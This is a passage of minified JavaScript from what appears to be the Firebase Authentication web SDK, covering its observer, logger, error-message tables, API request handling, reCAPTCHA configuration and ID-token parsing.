e.substring(t,r>0?r:void 0)}class ObserverProxy{constructor(e,t){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then((()=>{e(this)})).catch((e=>{this.error(e)}))}next(e){this.forEachObserver((t=>{t.next(e)}))}error(e){this.forEachObserver((t=>{t.error(e)})),this.close(e)}complete(){this.forEachObserver((e=>{e.complete()})),this.close()}subscribe(e,t,r){let n;if(void 0===e&&void 0===t&&void 0===r)throw new Error("Missing Observer.");n=function implementsAnyMethods(e,t){if("object"!=typeof e||null===e)return!1;for(const r of t)if(r in e&&"function"==typeof e[r])return!0;return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:r},void 0===n.next&&(n.next=noop),void 0===n.error&&(n.error=noop),void 0===n.complete&&(n.complete=noop);const i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then((()=>{try{this.finalError?n.error(this.finalError):n.complete()}catch(e){}})),this.observers.push(n),i}unsubscribeOne(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let t=0;t<this.observers.length;t++)this.sendOne(t,e)}sendOne(e,t){this.task.then((()=>{if(void 0!==this.observers&&void 0!==this.observers[e])try{t(this.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}}))}close(e){this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then((()=>{this.observers=void 0,this.onNoObservers=void 0})))}}function noop(){}function getModularInstance(e){return e&&e._delegate?e._delegate:e}var o;!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(o||(o={}));const a={debug:o.DEBUG,verbose:o.VERBOSE,info:o.INFO,warn:o.WARN,error:o.ERROR,silent:o.SILENT},c=o.INFO,d={[o.DEBUG]:"log",[o.VERBOSE]:"log",[o.INFO]:"info",[o.WARN]:"warn",[o.ERROR]:"error"},defaultLogHandler=(e,t,...r)=>{if(t<e.logLevel)return;const n=(new Date).toISOString(),i=d[t];if(!i)throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`);console[i](`[${n}]  ${e.name}:`,...r)};function __rest(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r}class Component{constructor(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}const u={PHONE:"phone",TOTP:"totp"},l={FACEBOOK:"facebook.com",GITHUB:"github.com",GOOGLE:"google.com",PASSWORD:"password",PHONE:"phone",TWITTER:"twitter.com"},h={EMAIL_LINK:"emailLink",EMAIL_PASSWORD:"password",FACEBOOK:"facebook.com",GITHUB:"github.com",GOOGLE:"google.com",PHONE:"phone",TWITTER:"twitter.com"},p={LINK:"link",REAUTHENTICATE:"reauthenticate",SIGN_IN:"signIn"},f={EMAIL_SIGNIN:"EMAIL_SIGNIN",PASSWORD_RESET:"PASSWORD_RESET",RECOVER_EMAIL:"RECOVER_EMAIL",REVERT_SECOND_FACTOR_ADDITION:"REVERT_SECOND_FACTOR_ADDITION",VERIFY_AND_CHANGE_EMAIL:"VERIFY_AND_CHANGE_EMAIL",VERIFY_EMAIL:"VERIFY_EMAIL"};function _prodErrorMap(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}}const m=function _debugErrorMap(){return{"admin-restricted-operation":"This operation is restricted to administrators only.","argument-error":"","app-not-authorized":"This app, identified by the domain where it's hosted, is not authorized to use Firebase Authentication with the provided API key. Review your key configuration in the Google API console.","app-not-installed":"The requested mobile application corresponding to the identifier (Android package name or iOS bundle ID) provided is not installed on this device.","captcha-check-failed":"The reCAPTCHA response token provided is either invalid, expired, already used or the domain associated with it does not match the list of whitelisted domains.","code-expired":"The SMS code has expired. Please re-send the verification code to try again.","cordova-not-ready":"Cordova framework is not ready.","cors-unsupported":"This browser is not supported.","credential-already-in-use":"This credential is already associated with a different user account.","custom-token-mismatch":"The custom token corresponds to a different audience.","requires-recent-login":"This operation is sensitive and requires recent authentication. Log in again before retrying this request.","dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK.","dynamic-link-not-activated":"Please activate Dynamic Links in the Firebase Console and agree to the terms and conditions.","email-change-needs-verification":"Multi-factor users must always have a verified email.","email-already-in-use":"The email address is already in use by another account.","emulator-config-failed":'Auth instance has already been used to make a network call. Auth can no longer be configured to use the emulator. Try calling "connectAuthEmulator()" sooner.',"expired-action-code":"The action code has expired.","cancelled-popup-request":"This operation has been cancelled due to another conflicting popup being opened.","internal-error":"An internal AuthError has occurred.","invalid-app-credential":"The phone verification request contains an invalid application verifier. The reCAPTCHA token response is either invalid or expired.","invalid-app-id":"The mobile app identifier is not registed for the current project.","invalid-user-token":"This user's credential isn't valid for this project. This can happen if the user's token has been tampered with, or if the user isn't for the project associated with this API key.","invalid-auth-event":"An internal AuthError has occurred.","invalid-verification-code":"The SMS verification code used to create the phone auth credential is invalid. Please resend the verification code sms and be sure to use the verification code provided by the user.","invalid-continue-uri":"The continue URL provided in the request is invalid.","invalid-cordova-configuration":"The following Cordova plugins must be installed to enable OAuth sign-in: cordova-plugin-buildinfo, cordova-universal-links-plugin, cordova-plugin-browsertab, cordova-plugin-inappbrowser and cordova-plugin-customurlscheme.","invalid-custom-token":"The custom token format is incorrect. Please check the documentation.","invalid-dynamic-link-domain":"The provided dynamic link domain is not configured or authorized for the current project.","invalid-email":"The email address is badly formatted.","invalid-emulator-scheme":"Emulator URL must start with a valid scheme (http:// or https://).","invalid-api-key":"Your API key is invalid, please check you have copied it correctly.","invalid-cert-hash":"The SHA-1 certificate hash provided is invalid.","invalid-credential":"The supplied auth credential is incorrect, malformed or has expired.","invalid-message-payload":"The email template corresponding to this action contains invalid characters in its message. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-multi-factor-session":"The request does not contain a valid proof of first factor successful sign-in.","invalid-oauth-provider":"EmailAuthProvider is not supported for this operation. This operation only supports OAuth providers.","invalid-oauth-client-id":"The OAuth client ID provided is either invalid or does not match the specified API key.","unauthorized-domain":"This domain is not authorized for OAuth operations for your Firebase project. Edit the list of authorized domains from the Firebase console.","invalid-action-code":"The action code is invalid. This can happen if the code is malformed, expired, or has already been used.","wrong-password":"The password is invalid or the user does not have a password.","invalid-persistence-type":"The specified persistence type is invalid. It can only be local, session or none.","invalid-phone-number":"The format of the phone number provided is incorrect. Please enter the phone number in a format that can be parsed into E.164 format. E.164 phone numbers are written in the format [+][country code][subscriber number including area code].","invalid-provider-id":"The specified provider ID is invalid.","invalid-recipient-email":"The email corresponding to this action failed to send as the provided recipient email address is invalid.","invalid-sender":"The email template corresponding to this action contains an invalid sender email or name. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-verification-id":"The verification ID used to create the phone auth credential is invalid.","invalid-tenant-id":"The Auth instance's tenant ID is invalid.","login-blocked":"Login blocked by user-provided method: {$originalMessage}","missing-android-pkg-name":"An Android Package Name must be provided if the Android App is required to be installed.","auth-domain-config-required":"Be sure to include authDomain when calling firebase.initializeApp(), by following the instructions in the Firebase console.","missing-app-credential":"The phone verification request is missing an application verifier assertion. A reCAPTCHA response token needs to be provided.","missing-verification-code":"The phone auth credential was created with an empty SMS verification code.","missing-continue-uri":"A continue URL must be provided in the request.","missing-iframe-start":"An internal AuthError has occurred.","missing-ios-bundle-id":"An iOS Bundle ID must be provided if an App Store ID is provided.","missing-or-invalid-nonce":"The request does not contain a valid nonce. This can occur if the SHA-256 hash of the provided raw nonce does not match the hashed nonce in the ID token payload.","missing-password":"A non-empty password must be provided","missing-multi-factor-info":"No second factor identifier is provided.","missing-multi-factor-session":"The request is missing proof of first factor successful sign-in.","missing-phone-number":"To send verification codes, provide a phone number for the recipient.","missing-verification-id":"The phone auth credential was created with an empty verification ID.","app-deleted":"This instance of FirebaseApp has been deleted.","multi-factor-info-not-found":"The user does not have a second factor matching the identifier provided.","multi-factor-auth-required":"Proof of ownership of a second factor is required to complete sign-in.","account-exists-with-different-credential":"An account already exists with the same email address but different sign-in credentials. Sign in using a provider associated with this email address.","network-request-failed":"A network AuthError (such as timeout, interrupted connection or unreachable host) has occurred.","no-auth-event":"An internal AuthError has occurred.","no-such-provider":"User was not linked to an account with the given provider.","null-user":"A null user object was provided as the argument for an operation which requires a non-null user object.","operation-not-allowed":"The given sign-in provider is disabled for this Firebase project. Enable it in the Firebase console, under the sign-in method tab of the Auth section.","operation-not-supported-in-this-environment":'This operation is not supported in the environment this application is running on. "location.protocol" must be http, https or chrome-extension and web storage must be enabled.',"popup-blocked":"Unable to establish a connection with the popup. It may have been blocked by the browser.","popup-closed-by-user":"The popup has been closed by the user before finalizing the operation.","provider-already-linked":"User can only be linked to one identity for the given provider.","quota-exceeded":"The project's quota for this operation has been exceeded.","redirect-cancelled-by-user":"The redirect operation has been cancelled by the user before finalizing.","redirect-operation-pending":"A redirect sign-in operation is already pending.","rejected-credential":"The request contains malformed or mismatching credentials.","second-factor-already-in-use":"The second factor is already enrolled on this account.","maximum-second-factor-count-exceeded":"The maximum allowed number of second factors on a user has been exceeded.","tenant-id-mismatch":"The provided tenant ID does not match the Auth instance's tenant ID",timeout:"The operation has timed out.","user-token-expired":"The user's credential is no longer valid. The user must sign in again.","too-many-requests":"We have blocked all requests from this device due to unusual activity. Try again later.","unauthorized-continue-uri":"The domain of the continue URL is not whitelisted.  Please whitelist the domain in the Firebase console.","unsupported-first-factor":"Enrolling a second factor or signing in with a multi-factor account requires sign-in with a supported first factor.","unsupported-persistence-type":"The current environment does not support the specified persistence type.","unsupported-tenant-operation":"This operation is not supported in a multi-tenant context.","unverified-email":"The operation requires a verified email.","user-cancelled":"The user did not grant your application the permissions it requested.","user-not-found":"There is no user record corresponding to this identifier. The user may have been deleted.","user-disabled":"The user account has been disabled by an administrator.","user-mismatch":"The supplied credentials do not correspond to the previously signed in user.","user-signed-out":"","weak-password":"The password must be 6 characters long or more.","web-storage-unsupported":"This browser is not supported or 3rd party cookies and data may be disabled.","already-initialized":"initializeAuth() has already been called with different options. To avoid this error, call initializeAuth() with the same options as when it was originally called, or call getAuth() to return the already initialized instance.","missing-recaptcha-token":"The reCAPTCHA token is missing when sending request to the backend.","invalid-recaptcha-token":"The reCAPTCHA token is invalid when sending request to the backend.","invalid-recaptcha-action":"The reCAPTCHA action is invalid when sending request to the backend.","recaptcha-not-enabled":"reCAPTCHA Enterprise integration is not enabled for this project.","missing-client-type":"The reCAPTCHA client type is missing when sending request to the backend.","missing-recaptcha-version":"The reCAPTCHA version is missing when sending request to the backend.","invalid-req-type":"Invalid request parameters.","invalid-recaptcha-version":"The reCAPTCHA version is invalid when sending request to the backend.","unsupported-password-policy-schema-version":"The password policy received from the backend uses a schema version that is not supported by this version of the Firebase SDK.","password-does-not-meet-requirements":"The password does not meet the requirements."}},g=_prodErrorMap,_=new ErrorFactory("auth","Firebase",{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}),I={ADMIN_ONLY_OPERATION:"auth/admin-restricted-operation",ARGUMENT_ERROR:"auth/argument-error",APP_NOT_AUTHORIZED:"auth/app-not-authorized",APP_NOT_INSTALLED:"auth/app-not-installed",CAPTCHA_CHECK_FAILED:"auth/captcha-check-failed",CODE_EXPIRED:"auth/code-expired",CORDOVA_NOT_READY:"auth/cordova-not-ready",CORS_UNSUPPORTED:"auth/cors-unsupported",CREDENTIAL_ALREADY_IN_USE:"auth/credential-already-in-use",CREDENTIAL_MISMATCH:"auth/custom-token-mismatch",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"auth/requires-recent-login",DEPENDENT_SDK_INIT_BEFORE_AUTH:"auth/dependent-sdk-initialized-before-auth",DYNAMIC_LINK_NOT_ACTIVATED:"auth/dynamic-link-not-activated",EMAIL_CHANGE_NEEDS_VERIFICATION:"auth/email-change-needs-verification",EMAIL_EXISTS:"auth/email-already-in-use",EMULATOR_CONFIG_FAILED:"auth/emulator-config-failed",EXPIRED_OOB_CODE:"auth/expired-action-code",EXPIRED_POPUP_REQUEST:"auth/cancelled-popup-request",INTERNAL_ERROR:"auth/internal-error",INVALID_API_KEY:"auth/invalid-api-key",INVALID_APP_CREDENTIAL:"auth/invalid-app-credential",INVALID_APP_ID:"auth/invalid-app-id",INVALID_AUTH:"auth/invalid-user-token",INVALID_AUTH_EVENT:"auth/invalid-auth-event",INVALID_CERT_HASH:"auth/invalid-cert-hash",INVALID_CODE:"auth/invalid-verification-code",INVALID_CONTINUE_URI:"auth/invalid-continue-uri",INVALID_CORDOVA_CONFIGURATION:"auth/invalid-cordova-configuration",INVALID_CUSTOM_TOKEN:"auth/invalid-custom-token",INVALID_DYNAMIC_LINK_DOMAIN:"auth/invalid-dynamic-link-domain",INVALID_EMAIL:"auth/invalid-email",INVALID_EMULATOR_SCHEME:"auth/invalid-emulator-scheme",INVALID_IDP_RESPONSE:"auth/invalid-credential",INVALID_LOGIN_CREDENTIALS:"auth/invalid-credential",INVALID_MESSAGE_PAYLOAD:"auth/invalid-message-payload",INVALID_MFA_SESSION:"auth/invalid-multi-factor-session",INVALID_OAUTH_CLIENT_ID:"auth/invalid-oauth-client-id",INVALID_OAUTH_PROVIDER:"auth/invalid-oauth-provider",INVALID_OOB_CODE:"auth/invalid-action-code",INVALID_ORIGIN:"auth/unauthorized-domain",INVALID_PASSWORD:"auth/wrong-password",INVALID_PERSISTENCE:"auth/invalid-persistence-type",INVALID_PHONE_NUMBER:"auth/invalid-phone-number",INVALID_PROVIDER_ID:"auth/invalid-provider-id",INVALID_RECIPIENT_EMAIL:"auth/invalid-recipient-email",INVALID_SENDER:"auth/invalid-sender",INVALID_SESSION_INFO:"auth/invalid-verification-id",INVALID_TENANT_ID:"auth/invalid-tenant-id",MFA_INFO_NOT_FOUND:"auth/multi-factor-info-not-found",MFA_REQUIRED:"auth/multi-factor-auth-required",MISSING_ANDROID_PACKAGE_NAME:"auth/missing-android-pkg-name",MISSING_APP_CREDENTIAL:"auth/missing-app-credential",MISSING_AUTH_DOMAIN:"auth/auth-domain-config-required",MISSING_CODE:"auth/missing-verification-code",MISSING_CONTINUE_URI:"auth/missing-continue-uri",MISSING_IFRAME_START:"auth/missing-iframe-start",MISSING_IOS_BUNDLE_ID:"auth/missing-ios-bundle-id",MISSING_OR_INVALID_NONCE:"auth/missing-or-invalid-nonce",MISSING_MFA_INFO:"auth/missing-multi-factor-info",MISSING_MFA_SESSION:"auth/missing-multi-factor-session",MISSING_PHONE_NUMBER:"auth/missing-phone-number",MISSING_SESSION_INFO:"auth/missing-verification-id",MODULE_DESTROYED:"auth/app-deleted",NEED_CONFIRMATION:"auth/account-exists-with-different-credential",NETWORK_REQUEST_FAILED:"auth/network-request-failed",NULL_USER:"auth/null-user",NO_AUTH_EVENT:"auth/no-auth-event",NO_SUCH_PROVIDER:"auth/no-such-provider",OPERATION_NOT_ALLOWED:"auth/operation-not-allowed",OPERATION_NOT_SUPPORTED:"auth/operation-not-supported-in-this-environment",POPUP_BLOCKED:"auth/popup-blocked",POPUP_CLOSED_BY_USER:"auth/popup-closed-by-user",PROVIDER_ALREADY_LINKED:"auth/provider-already-linked",QUOTA_EXCEEDED:"auth/quota-exceeded",REDIRECT_CANCELLED_BY_USER:"auth/redirect-cancelled-by-user",REDIRECT_OPERATION_PENDING:"auth/redirect-operation-pending",REJECTED_CREDENTIAL:"auth/rejected-credential",SECOND_FACTOR_ALREADY_ENROLLED:"auth/second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"auth/maximum-second-factor-count-exceeded",TENANT_ID_MISMATCH:"auth/tenant-id-mismatch",TIMEOUT:"auth/timeout",TOKEN_EXPIRED:"auth/user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"auth/too-many-requests",UNAUTHORIZED_DOMAIN:"auth/unauthorized-continue-uri",UNSUPPORTED_FIRST_FACTOR:"auth/unsupported-first-factor",UNSUPPORTED_PERSISTENCE:"auth/unsupported-persistence-type",UNSUPPORTED_TENANT_OPERATION:"auth/unsupported-tenant-operation",UNVERIFIED_EMAIL:"auth/unverified-email",USER_CANCELLED:"auth/user-cancelled",USER_DELETED:"auth/user-not-found",USER_DISABLED:"auth/user-disabled",USER_MISMATCH:"auth/user-mismatch",USER_SIGNED_OUT:"auth/user-signed-out",WEAK_PASSWORD:"auth/weak-password",WEB_STORAGE_UNSUPPORTED:"auth/web-storage-unsupported",ALREADY_INITIALIZED:"auth/already-initialized",RECAPTCHA_NOT_ENABLED:"auth/recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"auth/missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"auth/invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"auth/invalid-recaptcha-action",MISSING_CLIENT_TYPE:"auth/missing-client-type",MISSING_RECAPTCHA_VERSION:"auth/missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"auth/invalid-recaptcha-version",INVALID_REQ_TYPE:"auth/invalid-req-type"},v=new class Logger{constructor(e){this.name=e,this._logLevel=c,this._logHandler=defaultLogHandler,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in o))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?a[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,o.DEBUG,...e),this._logHandler(this,o.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,o.VERBOSE,...e),this._logHandler(this,o.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,o.INFO,...e),this._logHandler(this,o.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,o.WARN,...e),this._logHandler(this,o.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,o.ERROR,...e),this._logHandler(this,o.ERROR,...e)}}("@firebase/auth");function _logError(e,...t){v.logLevel<=o.ERROR&&v.error(`Auth (${n}): ${e}`,...t)}function _fail(e,...t){throw createErrorInternal(e,...t)}function _createError(e,...t){return createErrorInternal(e,...t)}function _errorWithCustomMessage(e,t,r){const n=Object.assign(Object.assign({},g()),{[t]:r});return new ErrorFactory("auth","Firebase",n).create(t,{appName:e.name})}function _assertInstanceOf(e,t,r){if(!(t instanceof r))throw r.name!==t.constructor.name&&_fail(e,"argument-error"),_errorWithCustomMessage(e,"argument-error",`Type of ${t.constructor.name} does not match expected instance.Did you pass a reference from a different Auth SDK?`)}function createErrorInternal(e,...t){if("string"!=typeof e){const r=t[0],n=[...t.slice(1)];return n[0]&&(n[0].appName=e.name),e._errorFactory.create(r,...n)}return _.create(e,...t)}function _assert(e,t,...r){if(!e)throw createErrorInternal(t,...r)}function debugFail(e){const t="INTERNAL ASSERTION FAILED: "+e;throw _logError(t),new Error(t)}function debugAssert(e,t){e||debugFail(t)}function _getCurrentUrl(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.href)||""}function _isHttpOrHttps(){return"http:"===_getCurrentScheme()||"https:"===_getCurrentScheme()}function _getCurrentScheme(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.protocol)||null}function _isOnline(){return!("undefined"!=typeof navigator&&navigator&&"onLine"in navigator&&"boolean"==typeof navigator.onLine&&(_isHttpOrHttps()||function isBrowserExtension(){const e="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof e&&void 0!==e.id}()||"connection"in navigator))||navigator.onLine}class Delay{constructor(e,t){this.shortDelay=e,this.longDelay=t,debugAssert(t>e,"Short delay should be less than long delay!"),this.isMobile=function isMobileCordova(){return"undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(getUA())}()||function isReactNative(){return"object"==typeof navigator&&"ReactNative"===navigator.product}()}get(){return _isOnline()?this.isMobile?this.longDelay:this.shortDelay:Math.min(5e3,this.shortDelay)}}function _emulatorUrl(e,t){debugAssert(e.emulator,"Emulator should always be set here");const{url:r}=e.emulator;return t?`${r}${t.startsWith("/")?t.slice(1):t}`:r}class FetchProvider{static initialize(e,t,r){this.fetchImpl=e,t&&(this.headersImpl=t),r&&(this.responseImpl=r)}static fetch(){return this.fetchImpl?this.fetchImpl:"undefined"!=typeof self&&"fetch"in self?self.fetch:"undefined"!=typeof globalThis&&globalThis.fetch?globalThis.fetch:"undefined"!=typeof fetch?fetch:void debugFail("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){return this.headersImpl?this.headersImpl:"undefined"!=typeof self&&"Headers"in self?self.Headers:"undefined"!=typeof globalThis&&globalThis.Headers?globalThis.Headers:"undefined"!=typeof Headers?Headers:void debugFail("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){return this.responseImpl?this.responseImpl:"undefined"!=typeof self&&"Response"in self?self.Response:"undefined"!=typeof globalThis&&globalThis.Response?globalThis.Response:"undefined"!=typeof Response?Response:void debugFail("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}const T={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"},E=new Delay(3e4,6e4);function _addTidIfNecessary(e,t){return e.tenantId&&!t.tenantId?Object.assign(Object.assign({},t),{tenantId:e.tenantId}):t}async function _performApiRequest(e,t,r,n,i={}){return _performFetchWithErrorHandling(e,i,(async()=>{let i={},s={};n&&("GET"===t?s=n:i={body:JSON.stringify(n)});const o=querystring(Object.assign({key:e.config.apiKey},s)).slice(1),a=await e._getAdditionalHeaders();return a["Content-Type"]="application/json",e.languageCode&&(a["X-Firebase-Locale"]=e.languageCode),FetchProvider.fetch()(_getFinalTarget(e,e.config.apiHost,r,o),Object.assign({method:t,headers:a,referrerPolicy:"no-referrer"},i))}))}async function _performFetchWithErrorHandling(e,t,r){e._canInitEmulator=!1;const n=Object.assign(Object.assign({},T),t);try{const t=new NetworkTimeout(e),i=await Promise.race([r(),t.promise]);t.clearNetworkTimeout();const s=await i.json();if("needConfirmation"in s)throw _makeTaggedError(e,"account-exists-with-different-credential",s);if(i.ok&&!("errorMessage"in s))return s;{const t=i.ok?s.errorMessage:s.error.message,[r,o]=t.split(" : ");if("FEDERATED_USER_ID_ALREADY_LINKED"===r)throw _makeTaggedError(e,"credential-already-in-use",s);if("EMAIL_EXISTS"===r)throw _makeTaggedError(e,"email-already-in-use",s);if("USER_DISABLED"===r)throw _makeTaggedError(e,"user-disabled",s);const a=n[r]||r.toLowerCase().replace(/[_\s]+/g,"-");if(o)throw _errorWithCustomMessage(e,a,o);_fail(e,a)}}catch(t){if(t instanceof FirebaseError)throw t;_fail(e,"network-request-failed",{message:String(t)})}}async function _performSignInRequest(e,t,r,n,i={}){const s=await _performApiRequest(e,t,r,n,i);return"mfaPendingCredential"in s&&_fail(e,"multi-factor-auth-required",{_serverResponse:s}),s}function _getFinalTarget(e,t,r,n){const i=`${t}${r}?${n}`;return e.config.emulator?_emulatorUrl(e.config,i):`${e.config.apiScheme}://${i}`}function _parseEnforcementState(e){switch(e){case"ENFORCE":return"ENFORCE";case"AUDIT":return"AUDIT";case"OFF":return"OFF";default:return"ENFORCEMENT_STATE_UNSPECIFIED"}}class NetworkTimeout{constructor(e){this.auth=e,this.timer=null,this.promise=new Promise(((e,t)=>{this.timer=setTimeout((()=>t(_createError(this.auth,"network-request-failed"))),E.get())}))}clearNetworkTimeout(){clearTimeout(this.timer)}}function _makeTaggedError(e,t,r){const n={appName:e.name};r.email&&(n.email=r.email),r.phoneNumber&&(n.phoneNumber=r.phoneNumber);const i=_createError(e,t,n);return i.customData._tokenResponse=r,i}function isV2(e){return void 0!==e&&void 0!==e.getResponse}function isEnterprise(e){return void 0!==e&&void 0!==e.enterprise}class RecaptchaConfig{constructor(e){if(this.siteKey="",this.recaptchaEnforcementState=[],void 0===e.recaptchaKey)throw new Error("recaptchaKey undefined");this.siteKey=e.recaptchaKey.split("/")[3],this.recaptchaEnforcementState=e.recaptchaEnforcementState}getProviderEnforcementState(e){if(!this.recaptchaEnforcementState||0===this.recaptchaEnforcementState.length)return null;for(const t of this.recaptchaEnforcementState)if(t.provider&&t.provider===e)return _parseEnforcementState(t.enforcementState);return null}isProviderEnabled(e){return"ENFORCE"===this.getProviderEnforcementState(e)||"AUDIT"===this.getProviderEnforcementState(e)}}async function getRecaptchaConfig(e,t){return _performApiRequest(e,"GET","/v2/recaptchaConfig",_addTidIfNecessary(e,t))}function utcTimestampToDateString(e){if(e)try{const t=new Date(Number(e));if(!isNaN(t.getTime()))return t.toUTCString()}catch(e){}}function getIdToken(e,t=!1){return getModularInstance(e).getIdToken(t)}async function getIdTokenResult(e,t=!1){const r=getModularInstance(e),n=await r.getIdToken(t),i=_parseToken(n);_assert(i&&i.exp&&i.auth_time&&i.iat,r.auth,"internal-error");const s="object"==typeof i.firebase?i.firebase:void 0,o=null==s?void 0:s.sign_in_provider;return{claims:i,token:n,authTime:utcTimestampToDateString(secondsStringToMilliseconds(i.auth_time)),issuedAtTime:utcTimestampToDateString(secondsStringToMilliseconds(i.iat)),expirationTime:utcTimestampToDateString(secondsStringToMilliseconds(i.exp)),signInProvider:o||null,signInSecondFactor:(null==s?void 0:s.sign_in_second_factor)||null}}function secondsStringToMilliseconds(e){return 1e3*Number(e)}function _parseToken(e){const[t,r,n]=e.split(".");if(void 0===t||void 0===r||void 0===n)return _logError("JWT malformed, contained fewer than 3 sections"),null;try{const e=base64Decode(r);return e?JSON.parse(e):(_logError("Failed to decode base64 JWT payload"),null)}catch(e){return _logError("Caught error parsing JWT payload as JSON",null==e?void 0:e.toString()),null}}async function _logoutIfInvalidated(e,t,r=!1){if(r)return t;try{return await t}catch(t){throw t instanceof FirebaseError&&function 